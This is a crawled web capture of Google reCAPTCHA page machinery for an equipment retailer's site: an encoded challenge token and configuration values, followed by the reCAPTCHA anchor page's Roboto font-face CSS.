zAsKnwqRTU8OawqbClcOUwqLDqMOBw5AhF8KsW8Omw67DhcKzw7lAwq7DnsOZAD56HBhbw6h/RWMSw7ARw7ALXX7Ck8Ksw79OwpBeXWPClsO1ZTXCrjwswrPCgsKBUyHDuCwAwqPDlcKLw53DtsK2wopRwo1bJmI3BcOAw6XDqiTCmVxOfifCucK3bsOnw63DmcKUw6/Du8Kiw7bCuFNfwpFQXMKVWsOVwoTCnmgBw7wrQMKWdMOhw5nDvMKJwptnaMOUwrwFEMO9Q1YAwpPCiMOzwrTCiT5mfwhaCcKVw5/[base64]/wqPDv0UXGhorw5DClMO6O8Kzw5ABccO5E30WNXPDusK9FhjChyBra8O5w7rCucO3E8OdHMOdBF7DtMKDwp7ChxrDnk4+UsO4woDCrsKMw5xnwpsbwp/DmRLDkDJcWcOXwofCg8OVDCpfLsKAw5BpwqvDtnfDvMK4Umkqw5AgwplDUcKMYlgJfMK/[base64]/ChsOFFMOHYnrDr8K/[base64]/[base64]/CuMOawqQOw6XCiHhUVsOmSCnDjz1fNijClHzDkcOEw6fCgMOPwr7Dvi/CsF1CU8K/[base64]/DrRnDuUjDj8KREx/CucKlacOtccKwbsK5QCXDkcOMwqI6wp7CoU1CAXXDn8KWw6sOTMK/YBrCjQXCtFo6w4NSdAJ1w6scUcOANXvCkDHDkMODw5lZw4Yzw7LCmyrDrsK+wqQ8wo0JwpIWw7oNRCXCh8KMwow3DsKTasOKwrx0Ryh3LUUjBsKBw7Mhw43DnlcQw6XDg0UYTMKNKMKpNMKjb8K9wqh4DcOhw4gxwo7Doyhnwr8/CcK+wpltASZUwr8zcG/DiXECwp5lM8OLw7XCrcK9LGtHw49GFCHDvSjDscKSw5A3wqdYw7bDpVrCi8OuwpjDq8OjIy0Aw6/DuUfCv8OkVzXDjcOMY8Knwo3CmDbCv8OqFMKhATnChVFswo3CrcOSc8O9w7nCrMOdw7XCqAgbw73DlB0rwpsNwrBYwrzDvsO9aH/Csk56Y3YPdiYSKMORwoFyW8OGw7U5w6/Co8KLQcOSwrlSTCwtw7YcCFN2wp4XCcO/KTwewqPDu8K0wrMKdsOkO8O1w5/[base64]/Dp8KUXHXCmsOlTQDDpsOLVTM9w4dCwqQ/woPCiWbDucOyw7cVYsOhO8O4HMK3XMOdbMOaVsK7KsKUwoEOwoI0wrgTwo5GdsONfWHCksKQag4aRBgyLMOTfMKkPcKiwpcObm/Co27CllDDn8Kmw7ldQRrDkMKmwqfCmsOkwqbCrsO7w5VUcsKkHzYmwpTCvcOsYhfCnkFud8KGeXPCvMK/wrN8GsK5woE6w4bDksOUSjQZw5jDosKFZWlqw5zDhlXCl0XCtMOnV8OyNTdOwoLCuhzCszDCrCk9w499MsKFwr3Cngodwq1kwrI6Z8O/[base64]/DoFUDBB/CtB7DnzNnAsKsw5jDmwzDh1MxMMOBwrhvw7lGXCnCpHdvEMODwr3CvsK4wp1kXsK3PMKMw5pRwpYnwpTDrMKOwqUCRlXDocKnwpJSwrwcO8OnYcK+w5bCvi4lbsOYN8KHw5rDvcO1YQt/[base64]/[base64]/CizXCmVfDn1PDqQrCmMOiwrcEccONV2VIJsKPSsKhHS1DAQXClA/DhcOSw4LClytXwrwUE387w6s6wpt8wpvCrl7CukZBwoUgQFbCm8KTw6TCqcO8NGdtYsKXLE8lwp9IasKfQsO4ccKFwqo/w6TDkMKNw7JFw7goXMKiw7fDp3DCsRs7w7PDgcO9ZsK8wo1+UmDCsCPDrsKIFMOfOMOmHA/CpG8iEMKiw7vCl8OrwotJw7jCk8KQH8O8AFhyAsKFNSRsR3/Cr8Kuw5otwrzDlwLDtsKZRcKBw7cnbsKFw6DCn8KaeAnDl37CrcK/M8OJw4zCrBzDvC0QIMOBKMKKwp/Dmj3DlMK6w53CocKIwpxWPTnClsOqN0MGQcKMwp0dwqk8woLCtXR9wqZgwrnCoQ8qflpDGTrCvMK0I8KbUSo2w5VoQsOawo4hbsKuwoE3w7XCkkAMW8KfH3N2ZsOBYHXDlknCl8O8bgfDiwc9wrpeTQFFw4jDjzzCj3dXN2w1w7HDjR9Ewq9gwqU/w6teD8KTw4/DjV7Dk8O+w5HDl8Opw7ZXe8KAwp8Qw5IWwpg7d8OSA8OIw4LDksOpwqrDgmLCuMOZw57DlMKyw61+XXRTwpvCpVfCj8KjQ3xkScOjSgVow5vDhMKyw7rDiDF8wrA6w51IwrbDrMK/LmIEw7DDqcOCdMOzw5ZeDQ7CuMOtP3c/[base64]/DvH8Pw5YiNMKNDWvCgRY5wpotwpPDpxTDi8O7wqtgw7w/woMwRxTCrMOTwoNNBl9jwo3DsmvDocOkc8OzXcOjw4HClRR9RD53d2rCrXrDoHvDsFXDrA8oOiFiWsOcKmDCj13CqzDCo8KJwoDCt8OnFMKGw6MeJMOfa8OQwpfChjvCgjhRYcKjwr8lX2JPWz08ZcO4HWzCtsOwwoQhw4pHw6BhAgTDrR7CpcOhw7/Cpl4Tw6/[base64]/wrDDi8OEbcO1ZcK/NsKKwpwiP1EcQSBCaErDpTzDsFTCvMKcwofCpGjDusO0SsKOdcOVHTFBwpo9EAAjwoBPwqjCq8Kkw4VWQXLCpMK6wrvCnRjDr8OFwr8SYMOYwqFGP8OuXyTCqQFMwrBDZELDoi7CtgrCr8KsLsKECVLDn8OvwqrDoHlYw5zCisOHwr/CvMOlf8KJOBN9GMKgw7pICivDv3nCm0fDv8OFJFw0wrVweBNJQsK8wpfCksOOclLCvyY1SggdNCXDtVISFBrCpknDqjooBBHCtcORw7/DrcOCw53Cm3I7w6/CpsKBwq8xHcKpb8KOw4QXw6A+w4XDosOPwr0CMWxtUMK1Vy4Ow5NGwpxyeSRTdjXCp3LCosKrw6ZjJxMnwrbCtsOiw5wFwqfCvMOOwrFHT8OqR1zDlCAZS3DDqF7DpcO9woEnwroWAQhvwoXCvkN6f3lwbMOpw6TDggzCisOsGMOaTz5ZZHLCpHnCrcOKw5DDny/CrcKfH8Kzw7UKw7XDrMKSw5xWFMO1PcObw6rCvgVpCwXDoCPCoSHDk8OOJcOpATR6woNdEA3CsMOaEsODw6Enw7ZRw68gw63CiMKswpzCrzoaK0/DpcOWw4LDkcOLwrvDoCZDwpB3w5XCrEvCm8OCJMKPwrzDj8KYVsOhU2QqEsO0wpHDslPDhsOfZMKXw698wpUzwpfDvcOjw4HDh2LCusKeNcK4wp3DksKlQsK6w54Fw4wKw65HNsK2wrBBw6kwd1bCqWXDlsOQTsOxw7XDr1bCjDVed3/DusOlw7bCvcOhw7bCnMOJw5/[base64]/[base64]/[base64]/w4TCocOwwqQdwogHwrfClsKiw5fCr8OCwpIGN1HDvGvCjxMtw7QCw6JswpTCn20cwogsaMKKQsOYwpnCkQRlX8K5OMOdwph4wptGw7QLw63DqlwCwp1ZMCJ1J8OBTMOnwq7DilYBQcOoGGoIJGBVKBEhw4DCu8K/[base64]/DpzLCn8OOXEM+Og/[base64]/CosKpw7h8wpxqXsOHwpZJQ30Nwp/[base64]/DMO0wq1Aw65GcsOxZRQ5bHVkX8OWTj9BeMO3w7MOUzrDnkLCuBciXjoEw6fClsKgQ8K5w5U5GMKHwo4AcxrCt1vComZywoV0w6PClTHCn8Kfw4/Dsy3CgRfCnBsaBsOtXsK0wqM0V23DpsKXb8Kxw5nCokwMw7HDtsOqdAFXw4c5U8Kqw7drw7zDgn7Dt23DiV/[base64]/[base64]/CgcKVD1NVeBZ4HGXCpxdkYVkEw73DkMKwMMKPWTgbw4/CmXLDpzrDusOUw4nCgk8IRsOJw6gSXsK4HAbCmkrDs8KZwqp8w6zDoG/[base64]/CqmzDi1LChMK7XVsuXcKzcBdgw7AzUUVawogHw5fCl8KTw6XCpsOdDAcVw6PCgsOiwrBXAcKiKATCn8O3w4pHwr4vVQnDuMOTCQd3MyrDpzbCsSAyw7UswoAUEMOOwoVaOsKbwooZNMKGwpc2HlRFFSYiw5HCuCo/KkDCml1XGcKpXnIceB8OZxlFZcOvw77Cq8OZw4luw5hZZcKGJ8KOwodEwr7DnsOHagwoIjzDuMODw556NsOewpPCqGpJw47DpR/DlcKZDMKEwr9vEEkdEAl7w4hMKwTDv8KnB8OOK8OfdMOzw6/Dg8OgewxYKR/CpcOvUHDCmWbDsSUww4NoHcO5wopfw7/[base64]/DgsODLELDs8OZCcKuThvDh8O8C0Q3wpfDl8OMPcOAPB/CnTHDkMOpwp/[base64]/Ctx9Bw7jCqDLDiCEHTxLCtjvCjzliw70KY8KvFsORCG3DmcOkwo/[base64]/Dg0TDiMKew7oCw6HCiMK1Xj3CvsK1w4nDjXciHkHDksO7w7hbF34SMcO9wpHCssOzCGw1w6/CsMO6wrrDqMKqwoZvHcO1ZsKuw4Aswq/DoCZ2EyxCG8O5YSHCsMOSf31zw6vCmsKAw5BNeCbCrSDCicONJMOncirCqA5Mw6RzFGPDrMOqXMKPM1xnesK/E3NfwoIOw4HCkMO1cxLCgVJpw7jDisOvwoEewpPDqMOhw7rDgQHCpX4UwpTCjsKhwpkCB3xHw5Jvw4MmwqPChWl9WXDClRrDuTlrKiw3L8OSa3gMw4FAdAA5YS7DlnsPw4fDncKTw64cGgLDvXo/wq84w4DCs3NSYcODWA1Rw6hiK8Oqwo8ew6fCvgY8wpTDg8KZNxbDj1jDpUwyw5M1UcKlwpkRwonCuMKuw6zCpgIaeMKwXMKtPTvCnFDDmcK1wr44SMKmw5NsQMOew5QZw7t3LcONHDrDshbCgMKmA3M1w54/RDbCnz43wonCm8OyHsONXsKrPsKfw5/CmcOVw4BAw5VsSgXDs0peakFKw7FOSsK4w4Eiw7DDlgM7FsOQIwd/[base64]/Cu8OtwplRYlTCg8OBwr9odcKNw7HDnQXDn0Y/wplyw6ELw6zDlg0aw4fCr3DDl8OcGFhTMzcXw6HDrRkowpBUZQAtWXgPw7RswqDCpzbDjXvClAp7wqEFwrQ5wrFOa8K5cBrDlB/CiMKrw5RHSXlQwpLDsy87BMK1LcKGG8KoG1Ahc8KpATcIwqVyw7AeTcOcwqbDksKHHMOcwrHDoT9XaQzCn1fCo8K4QkDDssOCRwp+GMORwoQiMX/Dm1XCnAXDssKGEFfDtMOVwoELAxkRIBzDpiTCvcKkCj9nw4pOPAfDpMKnw653w5I9WcKrw7Qdwo7Ct8Obw5gMHQN6WTbDs8KjNTHChcKuw7nCisKlw4wBDMO5dVR+dRjCicOzwpduL1vCnsKhwqx8WwJswrthE0jDny/CqlUxw7jDvHHCkMK9HsK9w5sLwpYEUD4USyh4w63DuCVPw7rCmjTCnzBVfBnCmcKoQXDCksOlaMKnwoUBwqnCo3V/wrAkw7JUw5nCjcOdU0vCicKgw5fDtHHDn8OLw7vDsMKxQsKtw6jDsn4dNMORw7BTFXopwqrDoSbCvQcxF0zCqBvCoAx4E8OLSTUjwpUZw5tRwobCpz/[base64]/DsMOawogVw4fDl8OXEcOAJ8K9NSnCiw4Mw7PCrMOxwqHClcOzWMOVOCMDwoVWN33CmMOMwp9sw5jDhl3DsEfCucOXXsOJwoEdw55wYU7CkBXCkQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.calmedequipment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RyMDek9f4XWiKy2OblzHzLGew17RUoML1IakbEGrq9E\\u003d\x22,0,0,null,1,1768580055461,0,0,[72,85,178,69],null,[219,126],\x22RC-Ru2HEEVnCHEzSg\x22,null,null,null,null,null,\x220dAFcWeA4pM2hEkdBC1RSHM2hj7DnFVsd0qELUQUdX8ykv6lwGZ6VpP7muO332hGy6aBsDeLEi0GtOmLZgT41gjGGrYnUjy1SfRQ\x22,1768662855598]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl&co=aHR0cHM6Ly93d3cuY2FsbWVkZXF1aXBtZW50LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=9mmfhdlylhh2
body_size: 49292
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
